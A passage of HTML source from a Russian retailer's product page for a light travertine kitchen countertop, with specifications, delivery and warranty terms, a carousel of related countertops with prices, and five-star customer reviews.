21.8389 41.0703C20.446 40.761 19.1133 40.2252 17.8939 39.4844C17.7224 39.3807 17.5222 39.3347 17.3227 39.3533C17.1232 39.3718 16.9349 39.4539 16.7854 39.5874L14.4366 41.6891L11.7217 38.9695L13.7064 36.7433C13.8456 36.588 13.9289 36.3906 13.9432 36.1825C13.9574 35.9744 13.9018 35.7675 13.785 35.5946C12.9526 34.3536 12.3407 32.9781 11.9763 31.5289C11.9269 31.3362 11.8174 31.1643 11.6638 31.0381C11.5101 30.9118 11.3202 30.8378 11.1216 30.8267L8.2766 30.6676V29.2128H17.2348C17.4615 31.0221 18.341 32.6864 19.7082 33.893C21.0754 35.0995 22.8361 35.7654 24.6596 35.7654C26.483 35.7654 28.2438 35.0995 29.6109 33.893C30.9781 32.6864 31.8577 31.0221 32.0843 29.2128H41.0426V30.6657L38.2022 30.8146Z" fill="#202327"/>
                  <path d="M24.6598 10.4898C24.9081 10.4898 25.1462 10.3912 25.3218 10.2156C25.4973 10.04 25.596 9.80192 25.596 9.55363V7.68129C25.596 7.433 25.4973 7.19488 25.3218 7.01932C25.1462 6.84375 24.9081 6.74512 24.6598 6.74512C24.4115 6.74512 24.1734 6.84375 23.9978 7.01932C23.8223 7.19488 23.7236 7.433 23.7236 7.68129V9.55363C23.7236 9.80192 23.8223 10.04 23.9978 10.2156C24.1734 10.3912 24.4115 10.4898 24.6598 10.4898Z" fill="#202327"/>
              </svg>
          </div>
          <div>
             <p class="cover-1__list-item-desc">Cкидка на монтаж</p> 
          </div>
      </div>
      
  </div>
</div>  <section class="section article-2">
  <div class="uk-container">
      
        <div class="uk-grid uk-grid-small" uk-grid>
            <div class="article-2__list-scroll-content uk-width-3-5@m">
                <ul class="article-2__list-scroll uk-flex">
                    <li class="article-2__list-scroll-item active"><a href="#about" uk-scroll>Об изделии</a></li>
                                        <li class="article-2__list-scroll-item"><a href="#delivery" uk-scroll>Доставка и оплата</a></li>
                                                            <li class="article-2__list-scroll-item"><a href="#garanty" uk-scroll>Гарантия</a></li>
                                                        </ul>
            </div>
            
        </div>
    
      <div id="about" class="article-2__wrapper uk-grid uk-grid-small" uk-grid>
          <div class="article-2__content-container uk-width-3-5@m">
                          <ul id="chars" class="cover-4__list">
                  <h2>Характеристики изделия</h2>
                  
                  
                                                                        <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-1-3@m uk-margin-right">Коллекция:</p>
                      <p class="cover-4__list-item-desc"><a href=""></a></p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-1-3@m uk-margin-right">Материал:</p>
                      <p class="cover-4__list-item-desc">
                                                      <a href="naturalnyij-kamen/travertin/">
                                                            Травертин                                                          </a>
                                                    </p>
                  </li>
                  
                                    <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-1-3@m uk-margin-right">Цвет:</p>
                      <p class="cover-4__list-item-desc">Коричневый</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-1-3@m uk-margin-right">Тон:</p>
                      <p class="cover-4__list-item-desc">Светлый</p>
                  </li>
                                                                                                                                                                                                                                                       <h2>Описание</h2>
              <p>Пример светлой столешницы для кухни из травертина в венецианском интерьере. Материал смотрится очень красиво, песочный орнамент с плавными переходами создает глубокий акцент. Природный камень может служить и вам, и потомкам. Можно не бояться оставить на нём следы от ножей – материал крепкий и надёжный. Купить изделия из натурального камня у производителя на заказ вы можете на нашем сайте. Гарантия 10 лет и бесплатная доставка по Москве. </p>                           <h2 id="delivery">Доставка и оплата</h2>
                 <p class="section-description">Наша компания предлагает услугу по доставке выбранного вами товара по Москве и Московской области в удобное для вас время на 2-ой или 3-ий день после заказа, в период с 10.00 до 22.00. Если нужного вам товара на текущий момент нет на складе, сроки оговариваются отдельно. Точная дата и время согласовываются при подтверждении заказа менеджером.</p>
<p>После подписания товарной накладной ответственность за товар со стороны курьера прекращается. Повреждения, которые были получены после дальнейшего перемещения по квартире, не подлежат гарантийному обслуживанию и не могут быть причиной для обмена товара.</p>                                           <h2 id="garanty">Гарантия</h2>
                 <p><span>После подписания товарной накладной ответственность за товар со стороны курьера прекращается. Повреждения, которые были получены после дальнейшего перемещения по квартире, не подлежат гарантийному обслуживанию и не могут быть причиной для обмена товара.</span></p>                                        </div>
          <div class="article-2__map-container uk-width-2-5@m">
  <div class="article-2__map-content ">
      <div class="article-2__map-content-addres">
          <h3 class="article-2__map-content-head">Гарантия лучшей цены</h3>
          <p class="article-2__map-content-desc">Уже есть цена и чертеж изделия? Присылайте нам, менеджер предложит вам эксклюзивные условия. </p>
          <button  type="button" uk-toggle="target: #oneclick" class="btn-b">Получить выгодное предложение</button>
      </div>
  </div>
</div>      </div>
  </div>
</section>
  <section class="section slider-1 mb-50">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Смотрите другие наши изделия</h2>
              </div>

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>

          <div class="uk-slider-container">
              <ul class="uk-slider-items uk-grid uk-grid-small  uk-child-width-1-3@m ">

                <li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/c/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/157/seraya-stoleshnicza.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из серого сланца</p>
            <p class="slider-1__item-price">По запросу</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/stoleshnicza-iz-peschanika/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/244/pesch.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из песчаника</p>
            <p class="slider-1__item-price">От  35 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/stoleshnicza-na-kuxne-iz-peschanika.-gorodskaya-kvartira/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/245/stoleshitza-is-pechanika-1.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из песчаника</p>
            <p class="slider-1__item-price">От  35 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/stoleshnicza-iz-akrilovogo-kamnya-samsund-staron-czveta-sanded-onyx/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/418/stoleshnitsa-iz-chernogo-staron.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из камня Samsund Staron кофейного цвета</p>
            <p class="slider-1__item-price">От  48 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/cnjktiybwf-bp-frhbkjdjuj/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/495/stoleshitsa-grandex-blue-dream.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из акрилового камня голубого цвета</p>
            <p class="slider-1__item-price">От  33 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/stoleshnicza-iz-akrilovogo-kamnya-grandex-czveta-canadian-lake/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/496/stolesniysa-is-grandeks-canadyan-lake.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из акрилового камня Grandex песочного цвета</p>
            <p class="slider-1__item-price">От  30 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/stoleshnicza-iz-akrilovogo-kamnya-grandex-czveta-snow-moscow/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/500/stolesnitsa-grandexs-snow-moscow.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из искусственного камня Grandex кремового цвета</p>
            <p class="slider-1__item-price">От  53 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/stoleshnicza-iz-iskusstvennogo-kamnya-coriant-dupont-venaro-white/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/612/stoleshitsa-corian-venaro-white.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница Coriant белого цвета</p>
            <p class="slider-1__item-price">От  78 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/stoleshnicza-iz-korian-dupont-red/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/615/stolesnitsa-korian-sonora.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из камня Кориан серого цвета</p>
            <p class="slider-1__item-price">От  54 300 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/stoleshnicza-tristone-czveta/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/661/triston-antarctic-ice.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница Tristone белого цвета</p>
            <p class="slider-1__item-price">От  69 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>




              </ul>
          </div>
      </div>
  </div>
</section>  <section class="section slider-2 mb-50">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">

          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Отзывы</h2>

              </div> 

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>


                <div class="uk-slider-container">
                <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l">
                <li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Пришла пора делать ремонт в баре и обновлять барную стойку. Долго искал компанию которой доверить это серьезное дело и наткнулся на вас. Не прогадал. Мастер приехал, оценил по начальным работам общую стилистику помещения и предложил варианты. Остановились на керамике. А что? Пусть и искусственый, а выгоднее и практичнее многих натуральных. Стойку сделали без косяков, день в день. Буду советовать друзьям.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Дима</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Дима">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-03-03 08:15:13">
      <meta itemprop="reviewBody" content="Пришла пора делать ремонт в баре и обновлять барную стойку. Долго искал компанию которой доверить это серьезное дело и наткнулся на вас. Не прогадал. Мастер приехал, оценил по начальным работам общую стилистику помещения и предложил варианты. Остановились на керамике. А что? Пусть и искусственый, а выгоднее и практичнее многих натуральных. Стойку сделали без косяков, день в день. Буду советовать друзьям.">
      <meta itemprop="url" content="https://marktstein.ru/izdeliya/stoleshniczyi/svetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">У   друзей недавно  закончился ремонт, это конечно хлопотно и затратно, но результат обновленной квартиры радует. Друг сделал у себя в кухне барную стойку, и это мне так понравилось, что я подумал, почему бы мне тоже не обновить свою кухню барной стойкой, тем более в  скором времени я все равно планировал небольшой ремонт. Друг  посоветовал обратиться в эту компанию, в которой он  и заказывал все свои новинки для кухни. Вообще сама компания произвела впечатление самое благоприятное, очень информативный сайт, с указанием примерных цен, размещена фотогалерея  примеров с их изделиями. Поскольку я примерно представлял, что хочу сделать, нарисовал примерный макет, с размерами и послал  консультанту, с которым впоследствии и работал.  Вместе с ним мы выбрали материал,  из которого будет изготавливаться моя барная стойка, после этого произвели примерный расчет стоимости, меня все устроило.  Ко мне приехал замерщик, который произвел  все необходимые замеры. Правда с замерщиком произошла небольшая накладка по времени, он приехал несколько позже оговоренного времени, но ничего страшного. После того, как  были сделаны точные замеры,  мой заказ ушел в работу. Срок изготовления в договоре был указан  неделя. Меня это устроило. За это время у меня как раз были проведены кое-какие подготовительные работы на кухне. В указанный день моя барная стойка приехала, бережно  упакованная, мастер аккуратно   ее смонтировал, получилась очень красиво. Кухня стала выглядеть более современно. Могу сказать, что мне понравилось сотрудничество с  этой компанией, четко работают,  грамотные специалисты, большой выбор   качественных материалов, работы производят быстро и аккуратно.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Крюков Никита</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Крюков Никита">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:55:08">
      <meta itemprop="reviewBody" content="У   друзей недавно  закончился ремонт, это конечно хлопотно и затратно, но результат обновленной квартиры радует. Друг сделал у себя в кухне барную стойку, и это мне так понравилось, что я подумал, почему бы мне тоже не обновить свою кухню барной стойкой, тем более в  скором времени я все равно планировал небольшой ремонт. Друг  посоветовал обратиться в эту компанию, в которой он  и заказывал все свои новинки для кухни. Вообще сама компания произвела впечатление самое благоприятное, очень информативный сайт, с указанием примерных цен, размещена фотогалерея  примеров с их изделиями. Поскольку я примерно представлял, что хочу сделать, нарисовал примерный макет, с размерами и послал  консультанту, с которым впоследствии и работал.  Вместе с ним мы выбрали материал,  из которого будет изготавливаться моя барная стойка, после этого произвели примерный расчет стоимости, меня все устроило.  Ко мне приехал замерщик, который произвел  все необходимые замеры. Правда с замерщиком произошла небольшая накладка по времени, он приехал несколько позже оговоренного времени, но ничего страшного. После того, как  были сделаны точные замеры,  мой заказ ушел в работу. Срок изготовления в договоре был указан  неделя. Меня это устроило. За это время у меня как раз были проведены кое-какие подготовительные работы на кухне. В указанный день моя барная стойка приехала, бережно  упакованная, мастер аккуратно   ее смонтировал, получилась очень красиво. Кухня стала выглядеть более современно. Могу сказать, что мне понравилось сотрудничество с  этой компанией, четко работают,  грамотные специалисты, большой выбор   качественных материалов, работы производят быстро и аккуратно.">
      <meta itemprop="url" content="https://marktstein.ru/izdeliya/stoleshniczyi/svetlaya-stoleshnicza-iz-travertina-slassik-light-na-kuxnyu-v-kottedzhe/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">В эту компанию мы обращались, когда делали облицовку в ванной комнате  натуральным камнем.  Натуральный камень это всегда красиво, у него  индивидуальный, никогда не   повторяющийся  узор. Для   своей ванной мы  отдали предпочтение  мрамору  – он не пропускает влагу и украсит  собой абсолютно любой интерьер ванной комнаты.  У нас уже был дизайн нашей ванной, поэтому осталось только выбрать компанию, которая  воплотит  все наши желания, пока еще существующие на бумаге, в реальность. В эту компанию нам посоветовали обратиться друзья, у них уже был положительный опыт работы именно с этой компанией и они остались очень довольны полученным результатом.  Действительно, в компании работают очень компетентные  сотрудники, внимательное  и вежливое отношение к покупателям у всех без исключения, уже практически с порога. С нами  индивидуально занимался консультант, который посмотрел  макет нашей  будущей ванной, выслушал наши требования, пожелания и предпочтения. Предложил на выбор несколько вариантов облицовки, но так как изначально мы были нацелены на мрамор,  то и остановились на этом материале, единственно,встала трудность выбора по цветовому решению и тут он нам помог, ненавязчиво подсказал, что и как лучше будет смотреться. Потом был выезд  замерщика на дом, кстати, это бесплатная услуга. Что ж, приятный бонус. После окончательных замеров мы   выбрали и  подписали окончательный проект. Все. Оплатили и стали ждать в приятном предвкушении. Все окончательные работы по монтажу были проведены  практически в точно указанные сроки. Все  мраморные плитки приехали в идеальном состоянии, без сколов и производственного  брака. Установка была идеальная! Конечно, пришлось мастерам  повозиться, но результат превзошел все ожидания!!!! Какое чудо! Всем спасибо – и за подготовительный процесс и за окончательный результат! Восторгу нашему нет предела….</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Софья Мурашова</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
